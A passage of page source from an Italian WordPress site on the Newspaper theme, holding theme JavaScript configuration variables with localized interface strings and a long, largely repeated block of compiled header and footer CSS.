                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/moondo.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/moondo.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b07e48";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="521c9992b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="D  j  M  Y";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/cudriec.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.sf-menu ul .menu-item a{text-transform:uppercase}body,p{font-style:normal}.white-popup-block:before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b07e48;--td_slider_text:rgba(176,126,72,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#b07e48}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b07e48}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b07e48!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#8224e3}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#8224e3}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #b07e48 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#b07e48}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{text-transform:uppercase}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(175,151,112,0.9)}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#c9c9c9}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#c9c9c9}}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e5e5e5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#b07e48}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper::before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.td-excerpt,.td_module_14 .td-excerpt{font-style:normal}.td-post-content p,.td-post-content{line-height:25px}.td-post-content h2{font-size:22px;line-height:30px}body{background-color:#e0e0e0;background-image:url("https://moondo.info/adv/Skin.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.sf-menu ul .menu-item a{text-transform:uppercase}body,p{font-style:normal}.white-popup-block:before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b07e48;--td_slider_text:rgba(176,126,72,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#b07e48}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b07e48}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b07e48!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#8224e3}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#8224e3}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b07e48}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #b07e48 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#b07e48}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{text-transform:uppercase}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(175,151,112,0.9)}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#c9c9c9}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#c9c9c9}}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e5e5e5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#b07e48}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper::before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center 